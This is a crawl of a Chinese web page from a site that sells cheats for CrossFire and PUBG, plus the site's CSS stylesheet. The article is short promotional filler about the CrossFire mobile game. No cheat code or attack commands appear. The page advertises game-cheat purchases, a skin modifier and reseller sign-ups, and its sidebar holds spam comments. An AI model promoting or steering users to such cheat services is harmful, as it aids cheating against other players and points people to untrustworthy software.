

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ddfyyaa.cn/?list_5/36.html
body_size: 4604
content:

<!DOCTYPE html><html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile"> 
<title>穿越火线体验服手游免费版本在哪里下载？有教程吗？-资讯-神奇的工作室_CF神奇工作室最新网站_CF购买辅助平台官网_绝地求生辅助</title>
	<meta name="keywords" content="神奇的工作室,CF神奇工作室最新网站,CF购买辅助平台官网,绝地求生辅助">
	<meta name="description" content="随着穿越火线PC版本越来越消沉，玩家越来越少，为了获取更多的流量，腾讯已上线手游免费版本，对于手游版本有多少玩家使用过呢，是否真的获取得到自己最想要的激情呢，针对小编的体验，还是喜欢王者荣耀中的操作简单，游戏玩家很">
	<link rel="shortcut icon" href="/favicon.ico">
<link rel="stylesheet" href="/static/css/font_933531_y7hwdiv8ioq.css" type="text/css">
<link rel="stylesheet" href="/static/css/share.min.css">
<link rel="stylesheet" href="/static/css/style_1.css" type="text/css">
<link rel="stylesheet" href="/static/css/dark-mode.css" type="text/css">
<!--[if lt IE 9]><div class="fuck-ie"><p class="tips">*您的IE浏览器版本过低，为获得更好的体验请使用Chrome、Firefox或其他现代浏览器!</p></div><![endif]-->
<script src="/static/js/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="/static/js/zblogphp.js" type="text/javascript"></script>
<script src="/static/js/c_html_js_add.js" type="text/javascript"></script>
<style type="text/css">.container{max-width:1300px;}
.night a:hover,a:hover,.pc-nav .active,.pc-nav .sub-nav a:hover,#aside_hot .list-1,#aside_hot .list-2,#aside_hot .list-3,.recommend-b .category,.full-post .read-more,.flink a.iconfont:hover,.thumbs-btn,#cancel-reply,.art-content a,#tbCalendar a,.comment-at{color:#f18e2d;}.recommend-b .category,.full-post .read-more,.thumbs-btn,.art-content .tags:hover,#divCatalog li a:hover,#divContorPanel .cp-login a:hover, #divContorPanel .cp-vrs a:hover,#divSearchPanel input[type='submit']{border:1px solid #f18e2d;}.art-content a:hover{border-bottom:1px dashed #f18e2d;}.art-content blockquote{border-left:4px solid #f18e2d;}::selection,::-moz-selection{background:#f18e2d;}.thumbs_done,.thumbs-btn:hover,.art-content .tags:hover,#widget_aside_author .level,.full-post .read-more:hover,.recommend-b .category:hover,.recommend-a .category,.swiper-pagination-bullet-active,.s-button,.c-title::after,.m-nav .sub-nav,.com-submit,.page-numbers,a.page-numbers:hover,#divCatalog li a:hover,#divTags li a:hover,#divContorPanel .cp-login a:hover,#divContorPanel .cp-vrs a:hover,#qr:hover,.btn.qq:hover,.toolbar .btn:hover,.dropdown-nav li a:hover,.dropdown-nav .active a,.dropdown-nav .active a:hover,#divSearchPanel input[type='submit'],#tbCalendar tbody a,.header .contribute .a{background-color:#f18e2d;}</style>
</head>
<body>
	<div class="nav">
		<a href=""><div class="nav_logo" style="background-image: url(/static/upload/image/20240504/1714827047916311.png);width:200px;height:50px;"></div></a>
		<ul>
			<li class=""><a href="/">首页</a></li>
			
			<li class=""><a href="http://www.baidu.com" target="blank" title="下载">下载</a></li>
			
			
			<li class=""><a href="http://www.baidu.com" target="blank" title="购买">购买</a></li>
			
			
			<li class=""><a href="/?about_3/" target="blank" title="教程">教程</a></li>
			
			
			<li class=""><a href="/?about_4/" target="blank" title="代理">代理</a></li>
			
			
			<li class="now"><a href="/?list_5/" target="blank" title="资讯">资讯</a></li>
			
			
			<li><a href="#feedback">投诉</a></li>
		</ul>
	</div>
<!--导航栏下方的横线-->
	<div class="nav_line"></div>
<nav class="breadcrumb container">
   <a href="/">首页</a><i class="iconfont icon-right"></i><a href="/?list_5/">资讯</a>  <i class="iconfont icon-right"></i>文章正文                </nav>

<div id="content" class="content container clearfix">
	<div id="mainbox" class="article-box fl mb">
		        
<article class="art-main sb br mb">
	<div class="art-head mb">
		<h1 class="art-title">穿越火线体验服手游免费版本在哪里下载？有教程吗？</h1>
		<div class="head-info">
			<time class="time">
			<i class="iconfont icon-time"></i>2024年05月04日</time>
			<span class="view"><i class="iconfont icon-view"></i>1039</span>
			
					</div>
	</div>
    <!-- 广告位AD4  -->
                	
	<div class="art-content">
	    
<p style="text-align:justify;line-height:150%;margin-top:0pt;margin-bottom:0pt;margin-left:0pt;text-indent:28.3pt;">
	<span style="font-size:12pt;"><span style="font-family:宋体;">随着穿越火线</span><span style="font-family:宋体;">PC</span><span style="font-family:宋体;">版本越来越消沉</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">玩家越来越少</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">为了获取更多的流量</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">腾讯已上线手游免费版本</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">对于手游版本有多少玩家使用过呢</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">是否真的获取得到自己最想要的激情呢</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">针对小编的体验</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">还是喜欢王者荣耀中的操作简单</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">游戏玩家很多的感觉</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">至少在游戏中你永远感觉不到孤单</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">因为好朋友们都在玩手游</span><span style="font-family:宋体;">。</span></span></p>
<p style="line-height: 150%; margin-top: 0pt; margin-bottom: 0pt; margin-left: 0pt; text-indent: 28.3pt; text-align: center;">
	<span style="font-size:12pt;"><span style="font-family:宋体;"><img alt="" src="https://www.wubuli.com/uploads/allimg/210113/1-210113212532530.jpg" style="width: 650px; height: 366px;" /></span></span></p>
<p style="text-align:justify;line-height:150%;margin-top:0pt;margin-bottom:0pt;margin-left:0pt;text-indent:28.3pt;">
	<span style="font-size:12pt;"><span style="font-family:宋体;">首先先讲一下</span><span style="font-family:宋体;">CFHD</span><span style="font-family:宋体;">这个概念</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">这是</span><span style="font-family:宋体;">cf</span><span style="font-family:宋体;">端游借着</span><span style="font-family:宋体;">cf</span><span style="font-family:宋体;">的名头出的第二款高画质的</span><span style="font-family:宋体;">&ldquo;cf&rdquo;，</span><span style="font-family:宋体;">称为</span><span style="font-family:宋体;">CFHD，</span><span style="font-family:宋体;">但其实改了很多东西</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">大家可以理解为</span><span style="font-family:宋体;">csgo</span><span style="font-family:宋体;">的</span><span style="font-family:宋体;">cf</span><span style="font-family:宋体;">版本</span><span style="font-family:宋体;">（</span><span style="font-family:宋体;">此处仅针对画质打的比方</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">无任何非分之意</span><span style="font-family:宋体;">）</span></span></p>
<p style="text-align:justify;line-height:150%;margin-top:0pt;margin-bottom:0pt;margin-left:0pt;text-indent:28.3pt;">
	<span style="font-size:12pt;"><span style="font-family:宋体;">为什么要讲这个呢</span><span style="font-family:宋体;">？</span></span></p>
<p style="text-align:justify;line-height:150%;margin-top:0pt;margin-bottom:0pt;margin-left:0pt;text-indent:28.3pt;">
	<span style="font-size:12pt;"><span style="font-family:宋体;">因为</span><span style="font-family:宋体;">cf</span><span style="font-family:宋体;">手游也出了一个</span><span style="font-family:宋体;">HD</span><span style="font-family:宋体;">地图</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">在沙漠灰</span><span style="font-family:宋体;">、</span><span style="font-family:宋体;">黑色城镇</span><span style="font-family:宋体;">、</span><span style="font-family:宋体;">新年广场</span><span style="font-family:宋体;">、</span><span style="font-family:宋体;">卫星基地</span><span style="font-family:宋体;">、</span><span style="font-family:宋体;">运输船等经典图上做了较大的改动</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">改了地图的纹理</span><span style="font-family:宋体;">、</span><span style="font-family:宋体;">光影</span><span style="font-family:宋体;">、</span><span style="font-family:宋体;">模型等等</span><span style="font-family:宋体;">。</span></span></p>
<p style="text-align:justify;line-height:150%;margin-top:0pt;margin-bottom:0pt;margin-left:0pt;text-indent:28.3pt;">
	<span style="font-size:12pt;"><span style="font-family:宋体;">以上就是有关于穿越火线手游免费版本的相关讲解</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">希望各位游戏小伙伴大力支持我们</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">我们会持续更新大家关注的问题</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">也希望我们更新的文章能帮助大家解决问题</span><span style="font-family:宋体;">，</span><span style="font-family:宋体;">解答各位有效玩家的提问内容</span><span style="font-family:宋体;">。</span></span></p>
<br />

                        <br>效果图:<a href="https://www.ddfyyaa.cn/">点击体验</a>  	<p class="tag-wrap mt mb">
        	        		<i class="iconfont icon-tag"></i>标签：  
						
							</p>
		<!--打赏-->
	         	
	    		<div class="art-copyright br mb">
			<div><strong class="addr">本文地址：</strong>
			<a href="/?list_5/36.html" title="不知道选择什么CF辅助软件？看这里，我们为你推荐最好的几款！" target="_blank">https://www.ddfyyaa.cn/?list_5/36.html</a></div>
						<div><span class="copyright">版权声明：</span>除非特别标注，否则均为本站原创文章，转载时请以链接形式注明文章出处。</div>
		</div>
		
        <div class="social-widget mt clearfix">
            <!--点赞-->
                        <div class="thumbs-up-widget fl">
                <div id="suiranx_air_thumbs_id-621" onclick="suiranx_air_thumbs('621')" class="thumbs-btn suiranx_air_thumbs"><i class="iconfont icon-thumb"></i>赞 <span>1</span></div>            </div>
                        <!--分享-->
                    </div>	
	</div>
</article>
<!-- 广告位AD5  -->
    <div class="prev-next sb br mb clearfix">
	<p class="post-prev fl ellipsis">
				<span class="prev">上一篇</span><strong><a href="/?list_5/35.html">cf皮肤修改器绿色版下载</a></strong>
			</p>
	<p class="post-next fr ellipsis">
				<span class="next">下一篇</span><strong><a href="/?list_5/37.html">cf霸气哥交易中心(CFPL｜传奇对决蛇狗大战，霸气大哥马哲能否成为“胜负手”？)</a></strong>
			</p>
</div>
 
    
 
            	
	</div>
	    <aside id="sidebar" class="hidden-sm-md-lg fr">
        
        <div class="theiaStickySidebar">
	            
<section id="aside_hot_comment" class="widget widget_aside_hot_comment sb br mb">            <p class="c-title mb"><span class="name">热评文章</span></p>                            <ul class="widget-content aside_hot_comment">
		</ul>            </section><section id="divComments" class="widget widget_comments sb br mb">            <p class="c-title mb"><span class="name">最新留言</span></p>                            <ul class="widget-content divComments">
							
	
							<li class="list clearfix"><span class="avatar fl"><a href="#">
							<img src="/static/picture/10.png" 
							alt="Kristen" title="Kristen"></a></span>
							<div class="title"><a class="a ellipsis" href="#" title="查阅评论详情">
							Grow your website’s </a><div class="info"><span class="author">
							<i class="iconfont icon-user"></i>Kristen </span>
							<span class="time">01-21</span></div></div></li>
							
							<li class="list clearfix"><span class="avatar fl"><a href="#">
							<img src="/static/picture/10.png" 
							alt="Autumn" title="Autumn"></a></span>
							<div class="title"><a class="a ellipsis" href="#" title="查阅评论详情">
							Dear C.E.O and Value</a><div class="info"><span class="author">
							<i class="iconfont icon-user"></i>Autumn </span>
							<span class="time">01-21</span></div></div></li>
							
							<li class="list clearfix"><span class="avatar fl"><a href="#">
							<img src="/static/picture/10.png" 
							alt="Heidi" title="Heidi"></a></span>
							<div class="title"><a class="a ellipsis" href="#" title="查阅评论详情">
							Attract engaged, key</a><div class="info"><span class="author">
							<i class="iconfont icon-user"></i>Heidi </span>
							<span class="time">01-21</span></div></div></li>
							
							<li class="list clearfix"><span class="avatar fl"><a href="#">
							<img src="/static/picture/10.png" 
							alt="DanielNor" title="DanielNor"></a></span>
							<div class="title"><a class="a ellipsis" href="#" title="查阅评论详情">
							Vertyowdiwjodko kofk</a><div class="info"><span class="author">
							<i class="iconfont icon-user"></i>DanielNor </span>
							<span class="time">01-21</span></div></div></li>
							
							<li class="list clearfix"><span class="avatar fl"><a href="#">
							<img src="/static/picture/10.png" 
							alt="Ernest" title="Ernest"></a></span>
							<div class="title"><a class="a ellipsis" href="#" title="查阅评论详情">
							Grow your website tr</a><div class="info"><span class="author">
							<i class="iconfont icon-user"></i>Ernest </span>
							<span class="time">01-20</span></div></div></li>
							
							
							
							</ul>            </section>        </div>
    </aside>
</div>
		<div class="footer_background">
			<div class="footer">
				<div class="footer_left">
					<div class="footer_title">了解更多</div>
					<div class="footer_nav">
						
						<a href="/?about_8/" target="blank">关于我们</a>
						<li></li>
						
						<a href="/?about_9/" target="blank">代理细则</a>
						<li></li>
						
						<a href="/?about_10/" target="blank">用户协议</a>
						<li></li>
						
						<a href="/?about_11/" target="blank">系统兼容</a>
						<li></li>
						
						<a href="/?about_12/" target="blank">投诉建议</a>
						<li></li>
						
						<a href="/?about_13/" target="blank">广告合作</a>
						<li></li>
						
						
					</div>
					<div class="footer_info">穿越火线辅助<br>最稳定的网站<br>Copyright©2023 ### Rights Reserved
					</div>
				</div>
				<div class="footer_logo" style="background-image: url(/static/upload/image/20240504/1714827047916311.png);width:200px;height:50px;"></div>
		</div>
	</div>

	<a href="http://www.baidu.com/" target="blank"><div class="suspend"></div></a>
 

<!--黑色透明遮罩-->
<div id="mask-hidden" class="mask-hidden transition"></div>
<script src="/static/js/common.js" type="text/javascript"></script>
<!--初始化Swiper-->
<!--分页方式-->
 
    <!--文章页分享组件-->
 
    <!--统计代码-->
<!--广告联盟js代码-->
<!--[if lt IE 9]><script src="/static/js/html5-css3.js"></script><![endif]-->
</body>
</html><!--43.85 ms , 18 queries , 2768kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: https://www.ddfyyaa.cn/static/css/style_1.css
body_size: 13565
content:
@charset "utf-8";
/*
主题: 随然Air
QQ: 201825640
作者: 随然
*/
/*==========reset=========*/
html{font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:optimizelegibility}
*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
article,aside,blockquote,body,button,code,dd,details,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hr,html,input,legend,li,menu,nav,ol,p,pre,section,td,textarea,th,ul{margin:0;padding:0}
article,aside,details,figcaption,figure,footer,header,menu,nav,section{display:block}
audio,canvas,video{display:inline-block}
body,button,input,select,textarea{font:400 14px/1.8 PingFang SC,Lantinghei SC,Microsoft Yahei,Hiragino Sans GB,Microsoft Sans Serif,WenQuanYi Micro Hei,sans}
button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}
table{border-collapse:collapse;border-spacing:0}
fieldset,img{border:0}
li,ul{list-style:none}
.art-content li,.art-content ul{list-style:inherit}
a{text-decoration:none}
a:hover{text-decoration:none}
small{font-size:.9em}
input,textarea,button{outline:0}
h1,h2,h3,h4,h5,h6{font-family:PingFang SC,Verdana,Helvetica Neue,Microsoft Yahei,Hiragino Sans GB,Microsoft Sans Serif,WenQuanYi Micro Hei,sans-serif;font-size:100%;font-weight:600;color:#ffffff;line-height:1.35}
code,pre,pre tt{font-family:Courier,'Courier New',monospace}
pre{background:#f8f8f8;border:1px solid #ddd;padding:1em 1.5em;display:block;-webkit-overflow-scrolling:touch}
hr{border:none;border-bottom:1px solid #cfcfcf;margin-bottom:.8em;height:10px}
.textwrap,.textwrap td,.textwrap th{word-wrap:break-word;word-break:break-all}
.textwrap-table{table-layout:fixed}
.serif{font-family:Palatino,Optima,Georgia,serif}
img{max-width:100%}
/*==========global color=========*/
html{color:#acafb8;background:#212735}
a{color:#ffffff}
a:hover{color:#0084ff}
::selection{background:#0084ff;color:#fff}
::-moz-selection{background:#0084ff;color:#fff}
/*==========public class=========*/
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.clear{clear:both}
.fl{float:left}
.fr{float:right}
.bn{border:none!important}
.pd{padding:1.5em}
.mb{margin-bottom:20px}
.mt{margin-top:20px}
.mr{margin-right:20px}
.br{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}
.sb{box-shadow:0 1px 3px rgba(26,26,26,.2);background:#293041}
.nav-sb{box-shadow: 0 3px 14px 0 rgba(199,209,215,.4);background:#fff}
.container{max-width:1240px;margin:0 auto}
.transition{-webkit-transition:all ease .4s;-moz-transition:all ease .4s;-ms-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s}
.img-cover{object-fit:cover}
/*单行文本溢出省略*/
.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
/*两行文本溢出省略*/
.multi-ellipsis{position:relative;line-height:1.4em!important;height:2.8em!important;overflow:hidden}
.multi-ellipsis:after{content:"";font-weight:700;position:absolute;bottom:0;right:0;padding-left:20px;background:-webkit-linear-gradient(left,transparent,#fff 62%);background:-o-linear-gradient(right,transparent,#fff 62%);background:-moz-linear-gradient(right,transparent,#fff 62%);background:linear-gradient(to right,transparent,#fff 62%)}
/*hover时提升按钮颜色明度*/
.brightness:hover{-webkit-filter:brightness(1.2);filter:brightness(1.2);-webkit-transition:all ease .4s;-moz-transition:all ease .4s;-ms-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s}
/*修改不同视口下公共类属性的值*/
@media screen and (max-width:1200px){
.mb{margin-bottom:10px}
.m-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap!important}
.m-multi-ellipsis{position:relative;line-height:1.4em!important;height:2.8em!important;overflow:hidden}
.m-multi-ellipsis:after{content:"";font-weight:700;position:absolute;bottom:0;right:0;padding-left:20px;background:-webkit-linear-gradient(left,transparent,#fff 62%);background:-o-linear-gradient(right,transparent,#fff 62%);background:-moz-linear-gradient(right,transparent,#fff 62%);background:linear-gradient(to right,transparent,#fff 62%)}
}
/*不同视口下对html的显隐*/
.hidden{display:none}
@media screen and (max-width:1200px){.hidden-sm-md-lg{display:none!important}}
@media screen and (max-width:768px){.hidden-sm{display:none!important}}
@media screen and (min-width:769px) and (max-width:992px){.hidden-md{display:none!important}}
@media screen and (min-width:993px) and (max-width:1200px){.hidden-lg{display:none!important}}
@media screen and (min-width:1201px){.hidden-xl{display:none!important}}
/*你懂的*/
.fuck-ie{position:fixed;z-index:1;left:0;right:0;top:0;bottom:0;background:#fff;z-index:99}
.fuck-ie .tips{position:absolute;width:700px;height:100px;color:#c57602;border: 1px solid #fe9219;text-align:center;line-height:100px;left:50%;top:50%;margin-left:-350px;font-size:16px;margin-top:-50px;background:#fffedc;z-index:999}
/*animate.css*/
@-webkit-keyframes fadeInUpMenu{from{opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}
to{opacity:1;visibility:visible;-webkit-transform:none;transform:none}
}
@keyframes fadeInUpMenu{from{opacity:0;visibility:hidden;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}
to{visibility:visible;opacity:1;-webkit-transform:none;transform:none}
}
.fadeInUpMenu{-webkit-animation-name:fadeInUpMenu;animation-name:fadeInUpMenu}
.animated-fast{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}
}
/*==========【复用模块】图片放大transform=========*/
.img-post img,#aside_hot_comment img,#aside_new img,#aside_random img,.double-list .item img,.recommend-b .thumbnail img,
.article-list .figure img,.recommend-c .figure img,.full-post .figure img,.recommend-a .item img,.related-item .img{-webkit-transition:all .4s;transition:all .4s}
.img-post .a:hover img,#aside_hot_comment .list:hover img,#aside_new .list:hover img,#aside_random .list:hover img,.double-list .item:hover img,.recommend-b .item:hover img,.article-list:hover img,.recommend-c .img-list:hover img,.full-post .img-list:hover img,.recommend-a .item:hover img,.related-item:hover img{border-radius:0;-webkit-transform:scale(1.2);transform:scale(1.2);-ms-transform:scale(1.2)}
/*==========【复用模块】图片左移transform===========*/
/*
.article-list .figure img,.full-post .figure img,.recommend-a .item img,.related-item .img{position:relative;max-width:none;width:calc(100% + 40px);-webkit-transition:opacity .35s,-webkit-transform .45s;transition:opacity .35s,transform .45s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}
.article-list:hover img,.full-post .img-list:hover img,.recommend-a .item:hover img,.related-item:hover img{filter:alpha(opacity=60);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}*/
/*========【复用模块】模块标题栏样式========*/
.double-list,.flink,.full-post,.text-post,.img-post,.post-comment,.recommend-a,.recommend-b,.recommend-c,.related-art,.widget{padding:1.5em}
.c-title{font-size:18px;border-bottom:1px solid #eee;padding-bottom:.5em;margin-top:-.5em;position:relative}
.c-title:after{content:"";background-color:#0084ff;left:1px;width:34px;height:2px;bottom:-1px;position:absolute;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s}
.double-list:hover .c-title::after,.flink:hover .c-title::after,.full-post:hover .c-title::after,.text-post:hover .c-title::after,.img-post:hover .c-title::after,.new-post:hover .c-title::after,.post-comment:hover .c-title::after,.recommend-a:hover .c-title::after,.recommend-b:hover .c-title::after,.recommend-c:hover .c-title::after,.related-art:hover .c-title::after,.widget:hover .c-title::after{width:70px}
/*========header========*/
.header{height:80px;font-size:100%;width:100%;position:fixed;top:0;left:0;z-index:9}
.h-wrap{height:80px;position:relative}
.logo-area{padding-top:12px;padding-right:40px}
.logo-area .img{width:90%}
.pc-nav{max-width:80%;height:80px;}
.pc-nav li{float:left}
.pc-nav li a{height:80px;line-height:80px;padding:0 20px;font-size:16px;display:block}
.pc-nav li a:after{content:"\e6a8";font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.pc-nav .sub-nav a:after{content:"\e64b";font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.pc-nav .sub-nav:before{content:"";height:15px;width:15px;background-color:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);border-left:0;border-bottom:0;position:absolute;top:-8px;left:44px;border-top:1px solid #eee;border-right:1px solid #eee}
.pc-nav .sub-nav .sub-nav:before{content:"";height:15px;width:15px;background-color:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);border-left:0;border-bottom:0;position:absolute;top:32px;left:-8px;border-top:1px solid #eee;border-left:1px solid #eee;border-right:none}
.pc-nav .sub-nav a:hover{color:#0084ff}
.pc-nav li a:only-child::after{content:""}
.pc-nav .li-cate{position:relative}
.pc-nav .active{color:#0084ff}
.dropdown-toggle:active,.open .dropdown-toggle{outline:0}
.dropdown-nav{position:absolute;top:44px;left:0;z-index:1000;display:none;float:left;margin:0;padding:0;background-color:#323841;list-style:none}
.dropdown-nav .active a,.dropdown-nav .active a:hover,.dropdown-nav li a:hover{background-color:#0084ff;color:#fff}
.pc-nav{font-size:14px;margin-right:10px}
.pc-nav li{position:relative;list-style:none;display:block;float:left}
.pc-nav li a{text-transform:none;line-height:80px;height:80px;padding:0 18px;display:block}
.pc-nav li a i.fa{padding-right:3px;position:relative;top:0}
.pc-nav li .sub-nav{text-align:left;position:absolute;top:80px;left:-17px;visibility:hidden;opacity:0;background:#fff;border: 1px solid #eaeeef;}
.pc-nav li .sub-nav li{float:none;height:40px;min-height:40px}
.pc-nav li .sub-nav li a{line-height:40px;height:40px;padding:0 35px;color:#1a1a1a;white-space:nowrap;min-width:110px}
.pc-nav li .sub-nav li a i.iconfont{padding-right:3px}
.pc-nav li .sub-nav li a:hover{background:0 0}
.pc-nav .active a,.pc-nav .active a:focus{color:#fff}
.pc-nav li>ul>li a.current-menu-item{background:0 0}
.pc-nav li.current-menu-ancestor a,.pc-nav li.current-menu-item a,.pc-nav li.current-post-ancestor a,.pc-nav li:hover a{position:relative}
.pc-nav li .icons{margin-right:5px;font-size:17px;top:1px;position:relative}
.pc-nav .nav-ul>li:hover>.sub-nav{display:block;padding:20px 0;opacity:1}
.nav-ul>li,.nav-ul>li>li{float:left}
.pc-nav .nav-ul li ul li:hover>.sub-nav{display:block;padding:20px 0}
.pc-nav li ul li .sub-nav{top:-20px;left:100%}
.pc-nav li ul.sub-nav li>a.menu-th3:after{content:".";display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-left:4px solid;border-bottom:4px solid transparent;border-top:4px solid transparent;position:relative;left:5px;overflow:hidden}
.pc-nav .has-child>a:after{content:".";display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;position:relative;left:5px;overflow:hidden}
.m-nav-btn,.nav-sousuo,span.toggle-btn{display:none}
#search-area{position:absolute;bottom:-84px;right:0;z-index:2;width:28%;background:rgba(255,255,255,1)}
.header .contribute .a{display:block;margin:24px 20px;height:36px;line-height:36px;padding:0 1em;text-align:center;border-radius:4px;background-color:#0084ff;color:#fff}
.header .login{width:60px;height:80px;line-height:80px;text-align: center;margin-right:-15px;}
.header .login a{display:block;color:#333;}
.header .login i.iconfont{font-size:24px;}
.search-button{cursor:pointer;width:60px;height:80px;line-height:80px;display:block;text-align:center}
.search-button i.iconfont{font-size:24px}
.searchform{width:100%}
.s-input{width:78%;border:none;background:0 0;font-weight:400;padding:1.2em;color:#333}
.s-button{width:20%;border:none;cursor:pointer;height:60px;line-height:60px;background-color:#0084ff;color:#fff;border-top-left-radius:0!important;border-bottom-left-radius:0!important}
.mask-hidden{position:fixed;z-index:3;left:0;right:0;top:0;bottom:0;opacity:0;background:#000;visibility:hidden}
.mask-show{visibility:visible;opacity:.4}
/*========幻灯片======*/
/*Swiper 3.0.5*/
.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}
.swiper-container-no-flexbox .swiper-slide{float:left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
